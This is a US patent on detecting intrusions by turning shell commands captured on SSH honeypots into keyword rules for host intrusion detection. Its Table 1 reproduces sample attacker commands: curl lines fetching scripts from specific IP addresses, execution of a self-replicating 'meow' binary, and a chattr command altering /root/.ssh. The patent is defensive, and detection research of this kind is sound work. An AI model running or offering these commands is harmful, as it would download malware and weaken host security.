US012671703B2

(12) United States Patent
Ma et al.

(10) Patent No.: US 12,671,703 B2
(45) Date of Patent: Jun. 30, 2026

(54) ATTACK BEHAVIOR DETECTION

(71) Applicant: Beijing Volcano Engine Technology Co., Ltd., Beijing (CN)

(72) Inventors: Jun Ma, Beijing (CN); Yue Chen, Beijing (CN); Xin Fang, Beijing (CN)

(73) Assignee: BEIJING VOLCANO ENGINE TECHNOLOGY CO., LTD., Beijing (CN)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 19 days.

(21) Appl. No.: 18/778,814

(22) Filed: Jul. 19, 2024

(65) Prior Publication Data

US 2025/0030707 A1     Jan. 23, 2025

(30) Foreign Application Priority Data

Jul. 20, 2023    (CN) .......................... 202310900309.5

(51) Int. Cl.
*H04L 9/40*              (2022.01)
(52) U.S. Cl.
CPC ...... *H04L 63/1416* (2013.01); *H04L 63/1491* (2013.01)
(58) Field of Classification Search
CPC ............. H04L 63/1416; H04L 63/1491; H04L 63/1425
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 11,102,244 | B1 * | 8/2021 | Jakobsson ................ H04L 51/42 |
| 11,233,823 | B1 | 1/2022 | Venkataramani et al. |
| 2015/0113646 | A1 | 4/2015 | Lee et al. |
| 2017/0279696 | A1 | 9/2017 | Vasseur et al. |

(Continued)

FOREIGN PATENT DOCUMENTS

| CN | 108092948 A | 5/2018 |
| CN | 110061960 A | 7/2019 |

(Continued)

OTHER PUBLICATIONS

Kreibich et al., Honeycomb—Creating Intrusion Detection Signatures Using Honeypots, 2004 (Year: 2004).*
Newsome et al., Polygraph: Automatically Generating Signatures for Polymorphic Worms, 2005 (Year: 2005).*
International Search Report and Written Opinion for International Application No. PCT/CN2024/105756, mailed Oct. 16, 2024, 8 pages.

(Continued)

*Primary Examiner* — Hieu T Hoang
(74) *Attorney, Agent, or Firm* — Astute IP Law Group

(57)                ABSTRACT

According to embodiments of the present disclosure, a solution for attack behavior detection is provided. A method includes: obtaining attack behavior data and non-attack behavior data, the attack behavior data being collected from at least one honeypot host, and the non-attack behavior data being collected from at least one user host; according to keywords in the non-attack behavior data and keywords in the attack behavior data, filtering keywords from the attack behavior data to generate at least one attack behavior detection rule, wherein each attack behavior detection rule comprises at least one keyword for characterizing an attack behavior; and performing attack behavior detection on a target user host based on the at least one attack behavior detection rule. In this way, it can achieve automated and efficient detection of unknown attack behaviors, and improve detection capability and accuracy of attack behaviors.

20 Claims, 11 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2018/0041538 A1 | 2/2018 | DiValentin et al. | |
| 2020/0067861 A1* | 2/2020 | Leddy | G06F 21/6245 |
| 2022/0405592 A1* | 12/2022 | Niu | G06N 3/045 |
| 2023/0231882 A1 | 7/2023 | Deng | |

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| CN | 110417710 A | 11/2019 |
| CN | 113141360 A | 7/2021 |
| CN | 115118500 A | 9/2022 |
| CN | 115883248 A | 3/2023 |
| CN | 115967567 A | 4/2023 |
| CN | 116260628 A | 6/2023 |
| CN | 116418554 A | 7/2023 |
| CN | 116781396 A | 9/2023 |
| CN | 116781396 B | 12/2024 |

OTHER PUBLICATIONS

Li et al., "Research and Implementation of Hybrid Intrusion Detection System Based on Snort," Intelligent Computers and Applications, vol. 02, No. 3, Jun. 30, 2012, 7 pages, with English Abstract.
Notification to Grant Patent Right for Invention for Chinese Patent Application No. 202310900309.5, mailed on Nov. 19, 2024, 11 pages.
Office Action for Chinese Patent Application No. 202310900309.5, mailed Mar. 30, 2024, 18 pages.
Olivier Thonnard et al., "A framework for attack patterns' discovery in honeynet data", Digital Investigation, vol. 5, 2008, 12 pages.
Dong-dong Xu et al., "Detection of SQL injection based on TF-IDF text vectorization", Journal of Guangxi University, vol. 43, No. 5, Oct. 2018, 9 pages, with English Abstract.
Wu-ling Ren et al., "Network defense strategy based on cyber attack behavior prediction", Journal of Zhejiang University (Engineering Science), vol. 14, No. 12, Dec. 2014, 9 pages, with English Abstract.

\* cited by examiner

100

HIDS 106

140-1          140-2          140-K

TARGET USER HOST

110

HACKER          112

HONEYPOT NETWORK 102          HIDS 104

120-1          120-2          120-N 130-1          130-2          130-M

HONEYPOT HOST          USER HOST



DATA FLOW OF NON-ATTACK BEHAVIOR DATA 205

410
Host ID:1,
Session ID: 100
shell Instruction: "ls"

415
Host ID:2,
Session ID: 112
shell Instruction:
"rm.test.sh"

420
Host ID:3,
Session ID: 1321
shell Instruction:
"history"

425
Host ID:1,
Session ID: 100
shell Instruction: "pwd"

...    ...    ...

INSTRUCTION AGGREGATION
MODULE                              320

430
Host ID:1,
Session ID: 100 ls    pwd

User Instruction
Sequence Set 1

435
Host ID:2,
Session ID: 112 rm.test.sh

User Instruction
Sequence Set 2

440
Host ID:3,
Session ID: 1321 history-c

User Instruction
Sequence Set 3

ATTACK BEHAVIOR DETECTION

CROSS-REFERENCE OF RELATED APPLICATION(S)

This application claims priority to Chinese Patent Application No. 202310900309.5, filed Jul. 20, 2023, and entitled "METHOD, APPARATUS, DEVICE, AND STORAGE MEDIUM FOR ATTACK BEHAVIOR DETECTION", which is incorporated herein by reference in its entirety.

FIELD

Example embodiments of the present disclosure generally relate to the field of network security, and more particularly, to a method, apparatus, device, and computer-readable storage medium for attack behavior detection.

BACKGROUND

Honeypots, such as Secure Shell (SSH) high interaction honeypots, are a network security tool for trapping intruders (e.g., hackers) attacks. A honeypot can simulate a real-world server or computer that uses the SSH protocol to log in remotely, so as to attract intruders to attempt to log in and execute operations, thereby collecting and recording data such as behavior activities of the intruders (for example, including operation commands executed by the intruders). When behavior data collected by a honeypot is used, an attack method of an intruder needs to be manually analyzed, and different security policies are designed depending on expert knowledge, so that the efficiency of defending against intrusion is low. Therefore, it is desired that a solution be able to detect intrusion behavior timely and accurately.

SUMMARY

In a first aspect of the present disclosure, a method for attack behavior detection is provided. The method includes: obtaining attack behavior data and non-attack behavior data, the attack behavior data being collected from at least one honeypot host, and the non-attack behavior data being collected from at least one user host; according to keywords in the non-attack behavior data and keywords in the attack behavior data, filtering keywords from the attack behavior data to generate at least one attack behavior detection rule, wherein each attack behavior detection rule comprises at least one keyword for characterizing an attack behavior; and performing attack behavior detection on a target user host based on the at least one attack behavior detection rule.

In a second aspect of the present disclosure, an apparatus for attack behavior detection is provided. The apparatus includes: a data obtaining module configured to obtain attack behavior data and non-attack behavior data, the attack behavior data being collected from at least one honeypot host, and the non-attack behavior data being collected from at least one user host; a rule generation module configured to filter, according to keywords in the non-attack behavior data and keywords in the attack behavior data, keywords from the attack behavior data to generate at least one attack behavior detection rule, wherein each attack behavior detection rule comprises at least one keyword for characterizing an attack behavior; and a behavior detection module configured to perform attack behavior detection on a target user host based on the at least one attack behavior detection rule.

In a third aspect of the present disclosure, there is provided an electronic device. The electronic device includes at least one processing unit; and at least one memory coupled to the at least one processing unit and storing instructions for execution by the at least one processing unit. The instructions, when executed by the at least one processing unit, cause the electronic device to perform the method of the first aspect.

In a fourth aspect of the present disclosure, a computer readable storage medium is provided. The computer readable storage medium has a computer program stored thereon which is executable by a processor to implement the method in the first aspect.

It should be appreciated that what is described in this Summary is not intended to limit critical features or essential features of embodiments of the disclosure, nor is it intended to limit the scope of the disclosure. Other features of the present disclosure will become readily appreciated from the following description.

BRIEF DESCRIPTION OF THE DRAWINGS

The above and other features, advantages and aspects of various embodiments of the present disclosure will become more apparent in combination with the accompanying drawings and with reference to the following detailed description. In the drawings, the same or similar reference symbols refer to the same or similar elements, where:

FIG. 4 illustrates a schematic diagram of the instruction aggregation module generating a user instruction sequence set, in accordance with some embodiments of the present disclosure;

DETAILED DESCRIPTION

Figure 1:

FIG. 1 illustrates a schematic diagram of an example network environment in which embodiments of the present disclosure can be implemented.

It should be understood that, before the technical solutions disclosed in the embodiments of the present disclosure are used, the user should be informed of the type of the personal information, the usage range, the usage scenario, and the like related to the present disclosure in an appropriate manner and the authorization of the user should be obtained according to relevant legal regulations.

For example, in response to receiving an active request from a user, prompt information is sent to the user to explicitly prompt the user that an operation requested by the user will require obtaining and use of personal information of the user. Thus, the user can autonomously select, according to the prompt information, whether to provide personal information to software or hardware such as an electronic device, an application program, a server, or a storage medium that executes the operations of the technical solutions of the present disclosure.

As an optional but non-limiting implementation, in response to receiving an active request of a user, a manner of sending prompt information to the user may be, for example, a manner of a pop-up window, where the pop-up window may present the prompt information in a text manner. In addition, the popup window may also carry a selection control for the user to select 'agree' or 'don't agree' to provide personal information to the electronic device.

It can be understood that the above notification and obtaining of the user authorization process are merely example, without limiting the implementations of the present disclosure, and other methods satisfying relevant legal regulations may also be applied to the implementations of the present disclosure.

It can be understood that the data involved in the technical solution (including but not limited to the data itself, the obtaining or use of the data) should comply with the requirements of the corresponding legal regulations and related provisions.

Embodiments of the present disclosure will be described in more detail below with reference to the accompanying drawings. Although certain embodiments of the present disclosure are shown in the accompanying drawings, it should be understood that the present disclosure may be implemented in various forms and should not be construed as limited to the embodiments set forth herein, but rather, these embodiments are provided for a thorough and complete understanding of the present disclosure. It should be understood that the drawings and embodiments of the present disclosure are only for illustrative purposes and are not intended to limit the scope of the present disclosure.

It should be noted that the headings of any section/subsection provided herein are not limiting. Various embodiments are described throughout herein, and any type of embodiment can be included under any section/subsection. Furthermore, embodiments described in any section/subsection may be combined in any manner with any other embodiments described in the same section/subsection and/or different sections/subsections.

In the description of the embodiments of the present disclosure, the term "include", and the like should be understood as open-ended including, that is, "including but not limited to". The term "based on" should be read as "based at least in part on." The term "one embodiment" or "the embodiment" should be read as "at least one embodiment". The term "some embodiments" should be understood as "at least some embodiments." Other explicit and implicit definitions may also be included below. The terms "first", "second", etc. may refer to different or identical objects. Other explicit and implicit definitions may also be included below.

In the field of network security, attack behavior data collected by a honeypot (or a honeypot host) may have at least the following utilization modes:

Contributing intelligence: collecting an intrusion beacon (IOC), such as file hash, C2 domain name, IP address, and file name, which is used as threat intelligence.

Malicious sample collection: collecting a malicious sample, such as a Trojan horse, a dug and a back door input by an intruder.

Invasion situation description: attack behaviors and situations that may exist in the network space are perceived through honeypot data.

Attack procedure collection: by means of a collected attack procedure of an intruder, a security team is assisted to better understand a strategy and means of the intruder, and then a corresponding security measure is taken, and network security defense is enhanced.

All of these solutions for utilizing honeypot behavioral data require manual intervention to analyze an attack method of an intruder, and then different security policies are designed depending on expert knowledge. However, for a honeypot, especially an SSH high-interaction honeypot, since an operation behavior collected by the SSH high-interaction honeypot is mainly Shell instructions executed by an intruder, the honeypot is generally complex and does not have a uniform format. Thus, it is difficult to implement standardized and automated processing on the collected operating behavior.

A host-based intrusion detection system (Host-based intrusion detection system, HIDS for short) may collect various data including a system operation and a user behavior, and perform intrusion detection according to pre-configured detection rules. The detection rules may generally generate alerts for data that are fully matched to a blacklist or alert the behaviors that conform to a certain feature pattern in a pattern matching manner. Complex detection logic may also be designed to achieve higher detection rates and lower false alarm rates. The rules for detecting malicious commands by the HIDS are mainly developed manually by security professionals for different intrusion manners or intrusion behaviors, so that the security professionals can match and detect a Shell instruction or a Shell instruction sequence corresponding to each intrusion behavior.

Different from the IOC, the Shell instruction is more complex and diverse. Moreover, parameters and formats of the Shell instructions have a great degree of freedom, and an intruder can design carefully to bypass the current detection solution, for example, the network intrusion detection system (Network Intrusion Detection System, NIDS for short), the industrial intrusion detection system (Industrial Intrusion Detection System, IIDS for short), and the like. Moreover, pattern matching detection schemes that are not tightly designed and tested tend to introduce a large number of false positives.

Therefore, it is desired to provide an improved solution for attack behavior detection.

In embodiments of the present disclosure, an improved solution for detecting an attack behavior is provided. With reference to non-attack behavior data collected from a user host, which may characterize a non-attack behavior, an attack behavior pattern is automatically generated from attack behavior data from a honeypot, and a corresponding detection rule is generated to perform subsequent attack behavior detection. This may improve recognition efficiency of the attack behavior, the capability of detecting the attack behavior, and the detection accuracy.

In some embodiments, a deployed honeypot host will continuously collect attack behavior data. By means of the described process, more unknown or new attack behaviors can be timely and automatically updated and recognized, thereby greatly improving the network security.

FIG. 1 illustrates a schematic diagram of an example network environment 100 in which embodiments of the present disclosure can be implemented. In this example network environment 100, a honeypot network 102 is deployed for trapping an attack by an intruder. For example, due to the attraction of the honeypot network 102, a hacker 112 accesses the honeypot network 102 using a hacker host 110. In this manner, attack behavior data may be collected on the honeypot network 102. Additionally, a HIDS 104 is deployed in the network environment 100 for collecting non-attack behavior data that are generated during normal user operations. In embodiments of the present disclosure, the attack behavior data and the non-attack behavior data will be used to generate an attack behavior detection rule adapted to perform attack behavior detection. The generated attack behavior detection rules may be used for detection of attack behaviors for user hosts on the HIDS 104 or the HIDS 106.

In the example network environment 100, the honeypot network 102 may include one or more honeypot hosts 120-1, 120-2, . . . , 120-N (collectively referred to as honeypot hosts 120 for ease of discussion). The HIDS 104 may include one or more user hosts 130-1, 130-2, . . . , 130-M (collectively referred to as user hosts 130 for ease of discussion), and the HIDS 106 may include one or more target user hosts 140-1, 140-2, . . . , 140-K (collectively referred to as target user hosts 140 for ease of discussion). In FIG. 1, N, M, and K may be any suitable values. In some embodiments, the HIDS 106 and HIDS 104 may be in the same system, or may be separate systems.

The hosts 110, the honeypot hosts 120, the user hosts 130, and the target user hosts 140 may be servers or any type of devices having computing capabilities, including terminal devices. A terminal device may be any type of mobile terminal, fixed terminal, or portable terminal including a mobile handset, a desktop computer, a laptop computer, a notebook computer, a netbook computer, a tablet computer, a media computer, a multimedia tablet, a personal communication system (PCS) device, a personal navigation device, a personal digital assistant (PDA), an audio/video player, a digital camera/camcorder, a positioning device, a television receiver, a radio broadcast receiver, an electronic book device, a game device, or any combination of the foregoing, including accessories and peripherals for these devices, or any combination thereof.

It should be appreciated that the structure and functionality of the environment 100 are described for example purposes only and are not intended to imply any limitation on the scope of the disclosure.

Figure 2:

FIG. 2 illustrates a schematic structural diagram of an attack behavior detection system in accordance with some embodiments of the present disclosure.

Some example embodiments of the present disclosure are described below with reference to the accompanying drawings. FIG. 2 illustrates a schematic structural diagram of an attack behavior detection system 200 in accordance with some embodiments of the present disclosure. For ease of discussion, the attack behavior detection system 200 will be described with reference to the environment 100 of FIG. 1.

As shown in FIG. 2, a rule generation process for attack behavior detection may be divided into two stages. In a first stage, non-attack behavior data 205 is obtained from the HIDS 104, where the non-attack behavior data 205 may be collected from at least one user host in the HIDS 104. The non-attack behavior data 205 from the HIDS 104 is input to an initialization subsystem 220 as baseline behavior data. In a second stage, attack behavior data 210-1, 210-2, . . . , 210-J (collectively referred to as attack behavior data 210) is obtained, where the attack behavior data can be collected from at least one honeypot host. The attack behavior data 210 from the honeypot network 102 is provided to an attack behavior determination subsystem 230 for generating an attack behavior detection rule(s). The different attack behavior data 210-1, 210-2, . . . , 210-J may include data collected from the honeypot network 102 at different time periods.

Based on the non-attack behavior data 205, the attack behavior determination subsystem 230 may determine at least one attack behavior detection rule from the attack behavior data 210, where each attack behavior detection rule may correspond to a type of attack behavior. In some embodiments, the attack behavior determination subsystem 230 may output the attack behavior detection rules based on the input attack behavior data 210 and the output of the initialization subsystem 220. Specifically, the attack behavior determining subsystem 230 filters, according to the keywords in the non-attack behavior data 205 and the keywords in the attack behavior data 210, keywords from the attack behavior data 210 that are to generate at least one attack behavior detection rule, where each attack behavior detection rule includes at least one keyword for characterizing an attack behavior. Here, the non-attack behavior data 205 can characterize normal, non-attack behaviors, and thus may be used as reference data. When identifying an attack behavior detection rule, the non-attack behavior data 205 is used as a reference, so that a keyword(s), which is distinguishable from the non-attack behavior data and can characterize an attack behavior, can be identified from the attack behavior data 210.

The determined attack behavior detection rules are provided to a behavior detection subsystem 240 to perform attack behavior detection on the target user hosts 140. The behavior detection subsystem 240 performs attack behavior detection on the target user hosts 140 based on at least one attack behavior detection rule.

The attack behavior data 210 may comprise a sequence of instructions (e.g., a Shell instruction sequence) collected by one or more honeypot hosts 120 in the honeypot network 102, which may also be referred to as honeypot behavior data. As collected on a honeypot host, the attack behavior data 210 represents data that may have anomalous activity, such as data resulting from the malicious activity of a malicious user (e.g., hacker 112). Table 1 below illustrates example attack behavior data 210.

TABLE 1

| Example Attack Behavior Data | | |
| --- | --- | --- |
| Host ID | Session ID | Shell Instruction |
| 6f12b6c9-ad9c-51eb-93c5-3302185b6933 | 396 | curl -O http://37.187.87.141/MeowBins/meow.sh4 |
| 17e44987-f3ab-53af-bf93-500b409b387f | 531 | curl -fsSL http://195.242.111.238/cleanfda/init.sh |

TABLE 1-continued

Example Attack Behavior Data

| Host ID | Session ID | Shell Instruction |
|---|---|---|
| 6f12b6c9-ad9c-51eb-93c5-3302185b6933 | 396 | ./meow meow.Selfrep.arm5 |
| 17e44987-f3ab-53af-bf93-500b409b387f | 531 | chattr -iae/root/.ssh/ |

The non-attack behavior data 205 may represent instruction sequences (for example, Shell instruction sequences) collected by one or more user hosts 130 in the HIDS 104, and may also be referred to as normal behavior data, which represents data generated by normal user behaviors, for example, data generated by normal behaviors (non-malicious behaviors) of normal users (non-malicious users).

In the first stage, non-attack behavior data 205 from the HIDS 104 is input to the initialization subsystem 220 for data pre-processing and statistics for the attack behavior determination subsystem 230. The following describes the process of the first stage in the initialization subsystem 220 with reference to FIG. 3 to FIG. 5.

Figure 3:

FIG. 3 illustrates a schematic diagram of the initialization subsystem processing non-attack behavior data, in accordance with some embodiments of the present disclosure.

FIG. 3 illustrates a structure of an initialization subsystem 220 and the processing of example non-attack behavior data 205 in accordance with some embodiments of the disclosure. As shown in FIG. 3, initialization subsystem 220 includes an instruction aggregation module 320 and a keyword extraction module 330.

The non-attack behavior data 205 includes a user instruction sequence(s) collected from at least one user host 130 of the HIDS 104. In some embodiments, multiple user instruction sequence sets may be respectively collected in multiple sessions on at least one user host, e.g., each session corresponding to a user instruction sequence set. In some embodiments, a user instruction sequence may include Shell instructions, and may also include other instructions. As shown in FIG. 3, example non-attack behavior data 315 includes Host ID: 1, Session ID: 100, Shell instruction: "ls"; Host ID:1, Session ID:100, Shell instruction: "pwd"; Host ID:2, Session ID:200, Shell instruction: "history". The behavior data with the same host ID (also referred to as host identifier) may indicate that the behavior data are generated by the same user host, and the behavior data with the same session ID (also referred to as session identifier) may indicate that the behavior data are generated in the same session.

